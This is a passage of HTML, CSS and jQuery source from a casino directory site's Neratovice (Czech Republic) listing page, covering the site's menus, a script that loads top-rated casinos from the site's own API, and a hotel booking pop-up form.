                                <li> <a href="#"> Games </a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//online.worldcasinodirectory.com/video-poker"> Video poker </a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/blackjack">Blackjack</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/baccarat">Baccarat</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/roulette">Roulette </a></li>
                                        <li><a href="//online.worldcasinodirectory.com/poker-games">Poker</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/keno">Keno</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/craps">Craps</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/unique-casino-games">Fixed Odds</a></li>
                                    </ul>
                                </li>
                                <li><a href="#"> Slots</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/newest-slots">Newest slots</a></li>
                                        <li> <a href="//online.worldcasinodirectory.com/video-slots">Video slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/progressive-slots">Progressive slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/reel-slots">Reel slots</a></li>
                                    </ul>
                                </li>
                                <li><a href="#"> Free games</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/free-games">Free casino games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/video-slots">Free video slots</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/roulette">Free roulette</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/blackjack">Free blackjack</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/craps">Free craps</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/reel-slots"> Free classic slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/video-poker">Free video poker</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/keno">Free keno games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/baccarat">Free baccarat games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/scratch-games">Free scratch games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/unique-casino-games">Free unique games</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#">Poker <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//www.worldcasinodirectory.com/poker.htm"> SHOW ALL POKER... </a></li>
                                <li><a href="#">Play online</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/poker">Online poker rooms</a></li>
                                        <li> <a href="//online.worldcasinodirectory.com/poker-games">Online poker games</a></li>
                                    </ul>
                                </li>
                                <li> <a href="#">News and tournaments</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//news.worldcasinodirectory.com/poker">Poker news</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Reference</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/free-poker-games">Free poker games</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokerodds.htm">Poker odds calculators</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/ranking.htm">Ranking poker hands</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokervariations.htm">Poker rules and variations</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/texasholdem.htm">How to play Texas Hold'em</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokerdictionary.htm">Poker dictionary</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/pokerhistory.htm">History of poker</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/texasholdemhistory.htm">History of Texas Hold'em</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">Bingo <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//online.worldcasinodirectory.com/bingo">SHOW ALL BINGO... </a> </li>
                                <li><a href="//www.worldcasinodirectory.com/bingo.htm">Bingo guide</a></li>
                                <li> <a href="https://news.worldcasinodirectory.com/search/bingo"> Bingo news</a></li>
                                <li> <a href="//www.worldcasinodirectory.com/howtoplaybingo.htm"> How to play bingo </a> </li>
                                <li class="last"><a href="//www.worldcasinodirectory.com/historybingo.htm">History of bingo</a></li>
                            </ul>
                        </li>
                        <li> <a href="#"> Sports<i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//www.worldcasinodirectory.com/sportsbetting">SHOW ALL SPORT... </a></li>
                                <li> <a href="#">Sports Betting 101</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/basics-of-sports-betting">The basics of sports betting</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/different-types-of-sports-bets">Different types of sports bets</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/selecting-a-sportsbook">Tips for selecting a sportsbook</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/understanding-and-evaluating-sports-betting-odds">Understanding and evaluating odds</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/betting-on-sports-futures-props-and-lay-bets">Betting on sports futures, props and lay bets </a> </li>
                                    </ul>
                                </li>
                                <li> <a href="#">Daily Fantasy Sports</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//online.worldcasinodirectory.com/daily-fantasy-sports"> Daily fantasy sports </a> </li>
                                    </ul>
                                </li>
                                <li> <a href="#">eSports </a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/esports"> eSports</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#"> Racing <i class="fas fa-caret-right"></i> </a>
                            <ul class="dl-submenu">
                                <li> <a href="//www.worldcasinodirectory.com/horseracing"> SHOW ALL RACING... </a> </li>
                                <li> <a href="#">Horse Racing</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/racebooks">Horse Racing</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/types-of-horse-races">Types of horse races</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/greyhounds.htm">Greyhound</a></li>
                                        <li class="last"><a href="//www.worldcasinodirectory.com/racetracks">Racetracks</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#"> Lottery <i class="fas fa-caret-right"></i> </a>
                            <ul class="dl-submenu">
                                <li> <a href="//www.worldcasinodirectory.com/lotto.htm"> SHOW ALL LOTTERY... </a> </li>
                                <li> <a href="#">World lottery results </a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/usa_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24">USA lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/canadian_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24">Canadian lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/uk_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24">UK lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/germanlottery"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24">German lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/ireland_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/IE.png" width="24" height="24">Ireland lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/new-zealand-lottery-results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NZ.png" width="24" height="24">New Zealand lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/puerto-lottery-results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PR.png" width="24" height="24">Puerto Rico lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/multistatelotto.htm">EuroMillions lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/state_of_illinois_online_lottery.htm">State of Illinois Online Lottery</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                    </ul>
</div>
                </div>
            </div>
        </div>
                    <div class="mobile-subscribe-placeholder"></div>
                <form id="header-search-form_mobile" name="search" action="//www.worldcasinodirectory.com/search" method="get">
            <input id="header-search-box_mobile" name="search" type="text" placeholder="Search" value="">
            <button type="submit"><i class="fas fa-search"></i></button>
        </form>
        <script>
            let showSearch = document.querySelector('#show-mobile-search');
            let searchForm = document.querySelector('#header-search-form_mobile');
            showSearch.addEventListener('click', function() {
                this.classList.toggle('active');
                searchForm.classList.toggle('search-active');
            })
        </script>
    </div>
</div>    <!-- Header -->
    <script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.dlmenu.js"></script>
    <script>
        $(function() {
            $('#dl-menu').dlmenu();
        });
    </script>

    <div id="content-wrapper">
        <div id="content" class="container-fluid search-content" ><style>
#content .section-white h3 {
        margin-top: 0;
        margin-left: 0;
        line-height: 1.2
    }

    .panel-default > .panel-heading {
        color: #333;
        background-color: transparent;
        border: none;
        border-bottom: 1px solid #efefef
    }

    .panel-group .panel-heading + .panel-collapse > .panel-body {
        border-top: none;
        padding-top: 0;
    }

    .panel-body h2 {
        display: none
    }

    #content .panel-title a {
        color: #333;
        display: flex;
        justify-content: space-between;
    }

    #accordion .section-white {
        box-shadow: none
    }

    #accordion .panel-heading a::after {
        content: '\f0d7';
        font-family: 'FontAwesome'
    }

    #content .topListCasinosWrapper h3.flush-bottom {
        padding: 5%;
        border-bottom: 1px solid #efefef;
        color: #323648;
    }

    .dropdown:hover .dropdown-content {
        display: block;
    }

</style>
<script>
    $(document).on('click', '#view-type-buttons input', function(e) {
        if (!$('.filtered-casinos-holder').hasClass($(this).data('class'))) {
            $(".filtered-casinos-holder").toggleClass('view-type-grid view-type-list');
        }
    })
</script>


<div class="container">
    <div class="row">
        <div class="col-md-12">
            <div class="profile-menu-bar">
                <a href="//www.worldcasinodirectory.com/">Home</a>
                                    <span class="breadcrumb-separator">/</span>
                    <a href="//www.worldcasinodirectory.com/czech-republic">Czech Republic                        casinos</a>
                                                <span class="breadcrumb-separator">/</span>
                <span style="color:#898989">Neratovice Casinos</span>
            </div>
        </div>
    </div>
</div>

<div class="container mobile-padding">
    <div class="row">
        <div class="col-md-9 mobile-padding city-casinos">

            <div class="section-white cDescription mobile-padding">
                <div class="avg-container">
                    <h1 class="h-default">Neratovice Casinos </h1>
                    <h2 class="avg-rate" style="width: 33%;"></span></h2>
                </div>
                <!-- MAP -->
                            </div>

            <div class="section-white cDescription mobile-padding">
                <h2 class = "h-default" id="Czech Republic" style="text-align: center; border-bottom: 1px solid #efefef; padding-bottom: 2%">Top Rated Online Casinos for Czech Republic</h2>
                <div class="contentInTabs contentInTabsA top3">
    <div id="country-top-list-1" class="tab-content clearfix">
        <div class="tab-pane active" id="1b">
            <div id="top_3_casino_list-1"></div>
            <div id="top_casino_seed-1" class="top-3-casinos-item" hidden>
                <div class="top-3-counter"></div>
                <div class="top-3-item-logo casinoLogoLink">
                    <a href="" class="casinoLogoLink" rel="nofollow noopener" target="_blank">
                        <img class="casinoLogo" src="">
                    </a>
                </div>

                <div class="top-3-item-bonus">
                                            <div class="bonus-icon-holder solo"></div>
                        <span class="bonusType solo"></span>
                        <span class="bonusPercent inline"></span>
                        <span class="up_to inline">up to</span>
                        <div class="bonus-ammount_group">
                            <span class="currency_symbols inline"></span>
                            <span class="bonusMax inline"></span>
                        </div>
                        <span style="text-align: center;font-size: 1.1rem;color: grey;margin-bottom: 0;padding-top: 0.4rem; line-height:1">
                            <a class="tcUrl" rel="nofollow noopener" data-title="UK" target="_blank" href="">T&amp;C's Apply</a>
                        </span>
                    
                </div>
                <div class="top-3-item-highlights">
                    <ul>
                        <li class="widgetHighlights_1"></li>
                        <li class="widgetHighlights_2"></li>
                        <li class="widgetHighlights_3"></li>
                    </ul>
                </div>
                <div class="top-3-item-buttons">
                    <a rel="nofollow noopener" target="_blank" class="btn-5 btn-play btn" href="#">
                        <p class="play">Visit Casino <i class="fas fa-chevron-right" style="font-size: 14px;"></i></p>
                    </a>
                    <a class="review" style="font-size: 15px" href="">
                        <p>Read Review</p>
                    </a>
                </div>
            </div>
            <div id="top_casino_buffer-1" hidden></div>
            <div class="rowWrapp clearfix" id="top_more_casino_loadingDiv-1" align="center" hidden><b>Loading...</b></div>

            <div class="rowWrapp clearfix" id="top_no_results-1" align="center" hidden>
                <b>There are no available casinos for requested criteria.</b>
            </div>
            <div class="rowWrapp clearfix" id="top_failure-1" align="center" hidden>
                <b>Something went wrong. Please try again later.</b>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function() {
        let load_div = '#top_load_casino-1';
        let loading = '#top_more_casino_loadingDiv-1';
        let no_results = '#top_no_results-1';
        let failure = '#top_failure-1';
        let buffer = '#top_casino_buffer-1';
        let seed = '#top_casino_seed-1';
        let list = '#top_3_casino_list-1';

        let buffer_mobile = '#top_casino_buffer-mobile-1';
        let seed_mobile = '#top_casino_seed-mobile-1';
        let list_mobile = '#top_casino_mobile_list-1';

        let forceTotal = "1000";

        let limit_start = 0;
        let counter = 1;
        let limit_increment_init = parseInt("3");

        let all_increment = 10000;
        let country_code = "CZ";
        let state_code = "OH";
        let user_country_code = "UK";
        let region = "";
        let check_region = "";

        if (country_code === "US" && state_code) {
            region = "&country=" + country_code + "&state=" + state_code;
            check_region = "&check_country=" + country_code + "&check_state=" + state_code;
        } else if (state_code === "NJ") {
            region = "&country=" + country_code + "&check_state=" + state_code;
            check_region = "&check_country=" + country_code + "&check_state=" + state_code;
        } else if (user_country_code != country_code && user_country_code == "IT") {
            region = "&country=" + country_code + "&check_country=" + user_country_code;
            check_region = region;
        } else {
            region = "&country=" + country_code;
            check_region = "&check_country=" + country_code;
        }

        let apiRequest = "https://online.worldcasinodirectory.com/api?best_casinos=1";
        let acceptedCasinos = "false";

        if (acceptedCasinos === 'true') {
            apiRequestUri = apiRequest + "&limit=100";
            apiRequestAll = apiRequest + "&limit=100";
        } else {
            apiRequestUri = apiRequest + region + "&best_casinos=1&only_wcd=1&limit=" + limit_increment_init;
            apiRequestAll = apiRequest + check_region + "&best_casinos=1&only_wcd=1&limit=" + limit_increment_init;
        }

        let limit_increment = parseInt("5");
        let ls_1 = limit_increment_init - limit_increment;

        function processApiResponse(data) {
            let result = data['items'];
            let acceptedCount = 0;

            if (result === undefined || result.length === 0) {
                $(load_div).hide();
                $(no_results).slideDown();
                return;
            }

            if (forceTotal && data['count']['total'] > forceTotal) {
                data['count']['total'] = forceTotal;
            }
            if (parseInt(data['count']['offset']) + parseInt(data['count']['limit']) >= parseInt(data['count']['total'])) {
                $(load_div).hide();
            } else {
                $(load_div).css('display', 'flex');
            }
            if (parseInt(data['count']['total']) === 0) {
                $('#no_results').show();
            }

            if (acceptedCasinos === 'true') {
                $.each(result, function(i, casino) {
                    if (acceptedCount < limit_increment_init && casino.accepted) {
                        parseData(casino, buffer, seed, list);
                        acceptedCount++;
                    }
                    if (acceptedCount >= limit_increment_init) {
                        return false; 
                    }
                });
                if (acceptedCount == 0) {
                    $('#top_3_casinos_by_country').hide();
                }
            } else {
                $.each(result, function(i, casino) {
                    parseData(casino, buffer, seed, list);
                });
            }
        }
        
        get_casinos(apiRequestUri, function(res) {
            if (res === false) {
                get_casinos(apiRequestAll);
                apiRequestUri = apiRequestAll;
            }
        });

        function parseData(casino, buffer, seed, list) {
            let iconName = '';
            let exclusiveClass = '';
            let iconImg = '';

            if (casino.bonuses[0].text_3) {
                let checkString = String(casino.bonuses[0].text_3.toUpperCase());
                switch (true) {
                    case checkString.indexOf('NO DEPOSIT BONUS') >= 0:
                        iconName = 'no-deposit';
                        break;
                    case checkString.indexOf('NO DEPOSIT SPINS') >= 0:
                        iconName = 'no-deposit-spins';
                        break;
                    case checkString.indexOf('SIGN UP BONUS') >= 0:
                        iconName = 'sign-up';
                        break;
                    case checkString.indexOf('DAILY BONUS') >= 0:
                        iconName = 'daily';
                        break;
                    case checkString.indexOf('WEEKLY BONUS') >= 0:
                        iconName = 'calendar-day';
                        break;
                    case checkString.indexOf('MONTHLY BONUS') >= 0:
                        iconName = 'monthly';
                        break;
                    case checkString.indexOf('CASINO SPINS') >= 0:
                        iconName = 'casino-spins';
                        break;
                    case checkString.indexOf('RELOAD BONUS') >= 0:
                        iconName = 'reload-bonus';
                        break;
                    case checkString.indexOf('CASHBACK BONUS') >= 0:
                        iconName = 'cashback';
                        break;
                    case (checkString.indexOf('DEPOSIT BONUS') >= 0 && checkString.indexOf('NO DEPOSIT BONUS') >= 0):
                        iconName = 'any-deposit';
                        break;
                    case checkString.indexOf('RELOAD SIGN UP') >= 0:
                        iconName = 'reload-sign-up';
                        break;
                    default:
                        iconName = 'any-deposit';
                }
                if (checkString.indexOf('EXCLUSIVE') >= 0) {
                    exclusiveClass = ' exclusive-star';
                } else {
                    exclusiveClass = '';
                }
                iconImg = `<img class="card-bonus-icon" src="/assets/img/bonus_icons/${iconName}-blue.svg" alt="${casino.bonuses[0].text_3} icon">`;
            }
            $(buffer).html($(seed).html());
            $(buffer + ' .top-3-counter').text(counter);
            $(buffer + ' .casinoLogo').attr("src", casino.casino_logo_url);
            $(buffer + ' .casinoName').html(casino.name);
            $(buffer + ' .widgetHighlights_1 ').html(casino.highlights.highlights_1);
            $(buffer + ' .widgetHighlights_2 ').html(casino.highlights.highlights_2);
            $(buffer + ' .widgetHighlights_3 ').html(casino.highlights.highlights_3);

            // Highlights handling
            if (casino.highlights) {
                let hasHighlights = false;
                
                if (casino.highlights.highlights_1 && casino.highlights.highlights_1.trim() !== '') {
                    $(buffer + ' .widgetHighlights_1').html(casino.highlights.highlights_1);
                    hasHighlights = true;
                } else {
                    $(buffer + ' .widgetHighlights_1').remove();
                }
                
                if (casino.highlights.highlights_2 && casino.highlights.highlights_2.trim() !== '') {
                    $(buffer + ' .widgetHighlights_2').html(casino.highlights.highlights_2);
                    hasHighlights = true;
                } else {
                    $(buffer + ' .widgetHighlights_2').remove();
                }
                
                if (casino.highlights.highlights_3 && casino.highlights.highlights_3.trim() !== '') {
                    $(buffer + ' .widgetHighlights_3').html(casino.highlights.highlights_3);
                    hasHighlights = true;
                } else {
                    $(buffer + ' .widgetHighlights_3').remove();
                }
                
                if (!hasHighlights) {
                    $(buffer + ' .top-3-item-highlights').remove();
                }
            } else {
                $(buffer + ' .top-3-item-highlights').remove();
            }

            $(buffer + ' .casinoNameHover').html(casino.name);

            if (casino.rating == null || casino.rating === '') {
                $(buffer + ' .casinorating-item-name').remove();
            } else {
                $(buffer + ' .casinorating-item-rating--average').html(casino.rating);
                $(buffer + ' .casinorating-item-name-fill').css("width", (casino.rating * 20) + '%');
            }
            $(buffer + ' .btn-5').attr({
                href: casino.casino_url,
                title: `Visit ${casino.name}`
            });
            $(buffer + ' .casinoLogoLink').attr("href", casino.casino_url);

            if (casino.title != null) {
                $(buffer + ' .review').attr({
                    href: casino.review_url,
                    title: `Read ${casino.name} Review`
                });
            } else {
                $(buffer + ' .review').remove();
            }

            if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                $(buffer + ' .bonus-icon-holder').addClass(exclusiveClass).html(iconImg);
                $(buffer + ' .bonusType').html(casino.bonuses[0].text_3);
                $(buffer + ' .bonusPercent').html(casino.bonuses[0].text_1);
                if (!casino.bonuses[0].up_to) {
                    $(buffer + ' .up_to').remove();
                }
                if (casino.bonuses[0].currency_symbols) {
                    $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols);
                } else {
                    $(buffer + ' .currency_symbols').remove();
                }
                $(buffer + ' .bonusMax').html(casino.bonuses[0].text_2);
                $(buffer + ' .tcUrl').attr('href', casino.bonuses[0].tc_url);
                if (casino.bonuses[0].tc_url == null || casino.bonuses[0].tc_url == '') {
                    $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                }
            } else {
                $(buffer + ' .bonusInfo').remove();
                $(buffer + ' .tcUrl').remove();
            }

            if (!casino.accepted) {
                $(buffer + ' .imgFlagCasinos').addClass('gray');
            }
            counter++;
            let new_row = $("<div></div>").append($(buffer).html());
            new_row.attr("class", $(seed).attr("class"));

            $(loading).hide();
            $(list).append(new_row);
        }

        function get_casinos(apiRequestUri, callback) {
            $.ajax({
                url: apiRequestUri,
                success: function(data) {
                    let result = data['items'];

                    if (result === undefined || result.length === 0) {
                        $(load_div).hide();
                        if (callback !== undefined) {
                            callback(false);
                        } else {
                            $(no_results).slideDown();
                        }
                        return;
                    }

                    processApiResponse(data);

                    if (callback !== undefined) {
                        callback(true);
                    }
                },
                error: function() {
                    $(failure).show();
                    $(load_div).hide();
                },
                beforeSend: function() {
                    $(loading).show();
                    $(failure).hide();
                },
                complete: function() {
                    $(loading).hide();
                }
            });
        }
    });
</script>            </div>


            <div class="show-as-slider">
                    <span>Show as</span>
                    <span class="show-as-btn" id="view-type-buttons">
                        <input id="toggle-list" class="toggle toggle-left" name="toggle" data-class="view-type-list" value="false" type="radio" checked>
                        <label for="toggle-list" class="btn">List</label>
                        <input id="toggle-column" class="toggle toggle-right" name="toggle" data-class="view-type-grid" value="true" type="radio">
                        <label for="toggle-column" class="btn">Grid</label>
                    </span>
                </div>
            <div>
                                <div class="halfWidth">
                    <div class="item-cell item-header" id="casino-list">
                        
<script language="javascript">
    $(function () {
        $("#checkin").datepicker(
            {
                "dateFormat": "yy-mm-dd",
                "numberOfMonths": 2,
                "minDate": 0,
                beforeShow: function (input, inst) {
                    var rect = input.getBoundingClientRect();
                    setTimeout(function () {
                        inst.dpDiv.css({top: rect.top + 40, left: rect.left - 47});
                    }, 0);
                }
            });
        $("#checkout").datepicker(
            {
                "dateFormat": "yy-mm-dd",
                "numberOfMonths": 2,
                beforeShow: function (input, inst) {
                    var rect = input.getBoundingClientRect();
                    setTimeout(function () {
                        inst.dpDiv.css({top: rect.top + 40, left: rect.left - 217});
                    }, 0);
                }
            });
    });
</script>

<style type="text/css">
    #content a.button-mini {
        cursor: pointer;
        font-size: 13px;
    }

    #content a.button-mini:hover {
        background-color: #0092C8;
    }

    #searchForm {
        font-size: 14px;
        font-family: Arial, Helvetica, sans-serif;
        color: black;
        background: white;
        margin: 0;
        -webkit-border-radius: 6px;
        -moz-border-radius: 6px;
        border-radius: 6px;
        position: relative;
    }

    #searchForm form, #searchForm img {
        margin: 0;
        padding: 0;
        border: 0;
    }

    #searchForm select {
        background: white;
        padding: 1px 2px;
        font-size: 12px;
        font-family: Arial, Helvetica, sans-serif;
        color: black;
        border: black 1px solid;
    }

    #searchForm select.numberOfAdultsChildren,
    #searchForm select.room_child_age_select {
        background: white;
        padding: 1px 2px;
        font-size: 18px;
        font-family: 'Roboto Condensed';
        font-weight: 600;
        color: black;
        border: none;
        width: 45px;
        margin: 0 auto;
    }

    #searchForm input.city {
        width: 175px;
    }

    #searchForm input.date,
    #searchForm select.hotel {
        width: 100%;
        font-size: 21px;
        font-style: normal;
        padding: 0;
        /*text-align: center;*/
        border: none;
    }

    #searchForm img.calendar {
        margin: 0;
        padding: 0 2px;
        vertical-align: text-bottom;
    }

    #searchForm p.masterHEADER {
        background: gray;
        color: white;
        font-weight: bold;
        font-size: 13px;
        margin: 0;
        padding: 5px;
        text-align: center;
    }

    /* HOTEL SEARCH background and font color */
    #searchForm div#hot-search-params table {
        font-size: 14px;
        text-align: center;
    }

    #searchForm div#hot-search-params td {
        padding-bottom: 2px;
    }

    #searchForm .insideContainer {
        padding: 1.5em;
        border: 1px solid #97a1c6;
        border-radius: 10px;
        margin: 0 0 1.5em;
    }

    #searchForm .insideContainer.date_inputs {
        display: flex;
    }

    #searchForm .insideContainer table {
        margin: 0;
        padding: 0;
        border-collapse: collapse;
        width: 98%;
    }

    #searchForm .insideContainer table div#hot-search-params table td {
        padding-right: 7px;
    }

    #content form input.button {
        background-color: #00AEEF;
        border-color: transparent;
        color: white;
        font-weight: 600;
        font-size: 15px;
        /*margin-top: 1.5em;*/
    }

    #content form input.button:hover {
        background-color: #0092C8;
    }

    .ui-datepicker {
        background: #f1f1f4;
        box-shadow: none;
    }

    a.ui-state-default:hover {
        color: #81ccff;
    }

    #searchForm fieldset {
        margin: 0;
        padding: 0;
        border: 0;
    }

    #searchForm fieldset.city {
        float: left;
        padding-right: 10px;
    }

    /*#searchForm fieldset.date {float:left;}*/
    #searchForm fieldset.nights {
        float: left;
        margin-left: 10px;
    }

    .clearFix:after {
        content: ".";
        display: block;
        height: 0;
        clear: both;
        visibility: hidden;
    }

    .clearFix {
        display: inline-block;
    }

    * html .clearFix {
        height: 1%;
    }

    .clearFix {
        display: block;
    }

    #myHotelModal form {
        margin: 0;
    }

    .ui-icon {
        background-image: url(/assets/css/images/ui-icons_444444_256x240.png);
    }

    .ui-datepicker-calendar tbody tr td a {
        color: #8b8b8b;
        font-weight: 600;
    }

    .ui-datepicker-unselectable.ui-state-disabled {
        color: #b1b4b4;
    }

    .ui-datepicker-current-day a {
        color: white !important;
        background-color: #00AEEF;
    }

    .ui-datepicker-today a {
        color: #b09d4a !important;
    }

    .checkin_date {
        display: flex;
        align-items: center;
    }

    .checkin_date .fa-calendar-alt {
        font-size: 24px;
    }

    #searchForm fieldset.date {
        width: 38%;
    }

    #ui-datepicker-div {
        width: 29.5em !important;
    }

    .ui-datepicker .ui-datepicker-header {
        width: 14.5em;
    }

    #searchForm select#selectHotel {
        background: url(http://cdn1.iconfinder.com/data/icons/cc_mono_icon_set/blacks/16x16/br_down.png) no-repeat right;
        -webkit-appearance: none;
        background-position: calc(100% - 5rem) center !important;
    }

    @media only screen and (max-width: 376px) {
        #myHotelModal .modal-hotel-content {
            width: 330px;
        }

        #myHotelModal .hotel-close {
            color: #000000;
            right: 0.7em;
            top: 0.5em;
        }
    }
</style>


<style type="text/css">
    .modalHotel {
        display: none; /* Hidden by default */
        position: fixed; /* Stay in place */
        z-index: 999; /* Sit on top */
        padding-top: 100px; /* Location of the box */
        left: 0;
        top: 0;
        width: 100%; /* Full width */
        height: 100%; /* Full height */
        overflow: auto; /* Enable scroll if needed */
        background-color: rgb(0, 0, 0); /* Fallback color */
        background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
    }

    /* Modal Content */
    .modal-hotel-content {
        position: relative;
        background-color: #fefefe;
        margin: auto;
        padding: 2.5em;
        border-radius: 10px;
        width: 500px;
    }

    /* The Close Button */
    .hotel-close {
        position: absolute;
        color: #ffffff;
        font-size: 28px;
        font-weight: bold;
        right: -1.3em;
        top: -.5em;

    }

    .hotel-close:hover,
    .hotel-close:focus {
        color: #000;
        text-decoration: none;
        cursor: pointer;
    }

    .row_adults_children table {
        table-layout: fixed;
    }

    .row_adults_children tr:first-child td,
    .childHelpText,
    .row_children_number tr:nth-child(2) td,
    .date label {
        color: black;
    }

    .date label span,
    .hotel label span,
    .hotel_text_location {
        color: #8f8f8f;
        font-family: 'Roboto Condensed';
        font-size: 15px;
        font-weight: 600;
    }

    .hotel label span,
    .hotel_text_location {
        color: black;
        font-weight: 500;
    }

    .dash_between {
        display: flex;
        align-items: center;
        padding: .8em 1.2em 0 1.2em;
        font-size: 20px;
        font-weight: 600;
    }

    .hotel label {
        width: 100%;

    }

    #selectHotel, #checkin, #checkout, #hot-search-params select {
        cursor: pointer;
    }
</style>

<!-- The Modal -->
<div id="myHotelModal" style="display: none" class="modalHotel">

    <!-- Modal content -->
    <div class="modal-hotel-content">
        <span class="hotel-close" onclick="showHidePopUp()">&times;</span>
        <form name="hotel-booking-form" method="POST" action="//www.worldcasinodirectory.com/book_hotel">
            <input type="hidden" name="marker" value="302767">
            <input type="hidden" name="trs" value="4998">
            <input type="hidden" name="p" value="4115">
            <input type="hidden" name="language" value="en-US">
            <input type="hidden" name="currency" value="usd">
            <input type="hidden" name="u" value="https://search.hotellook.com/?">


            <div id="searchForm" class="cb-border">
<div class="insideContainer clearFix">
    <fieldset class="hotel buffer">
                <label for="hotel"><span>Hotel</span><br/>
                    </label>
            </fieldset>
</div>
                <div class="insideContainer clearFix date_inputs">
                    <fieldset class="date">
                        <label><span>Check in</span><br/>
                            <div class="checkin_date">
                                <i class="far fa-calendar-alt"></i>
                                <input type="text" name="checkin" id="checkin" class="date"
                                       style="margin-top: 3px;text-align: right;" value="2026-01-23"
                                       autocomplete="off">
                            </div>
                        </label>
                    </fieldset>
                    <div class="dash_between"> -</div>
                    <fieldset class="date">
                        <label><span>Check out</span><br/>
                            <input type="text" name="checkout" id="checkout" class="date" style="margin-top: 3px;"
                                   value="2026-01-26" autocomplete="off">
                        </label>
                    </fieldset>
                </div>
                <div class="insideContainer clearFix">
                    <table>
                        <tr>
                            <td>
                                <div id="hot-search-params"></div>
                            </td>
                        </tr>
                    </table>
                </div>
                <input type="submit" value="SEARCH"
                       class="btn-play btn button btn-block button-mini">
            </div>
        </form>
    </div>

</div>


<!-- my custom search box -->
<script language="javascript">
    <!--
    // NOTE: customize variables in this javascript block as appropriate.
    var defaultAdults = "2";
    var cellStyle = "";
    var childHelp = "<p class='childHelpText' style=font-size:12px;font-weight: 400;>Please provide the ages of children in each room. Children's ages should be their age at the time of travel.</p>";
    var adultHelp = "";
    var textRooms = "Rooms:";
    var textAdults = "Adults: (19+)";
    var textChildren = "Children: (0-18)";
    var textChildError = "Please specify the ages of all children.";
    //var pad = '<img src="//images/icons/ean_p.gif" width="5" height="1">';
    // NOTE: Question marks ("?") get replaced with a numeric value
    var textRoomX = "Room ?:";
    var textChildX = "Child ?:";
    //-->
</script>
<!-- NOTE: DO NOT MODIFY THIS JAVASCRIPT BLOCK -->
<script language="javascript">
    <!--
    var adultsPerRoom = new Array(defaultAdults);
    var childrenPerRoom = new Array();
    var childAgesPerRoom = new Array();
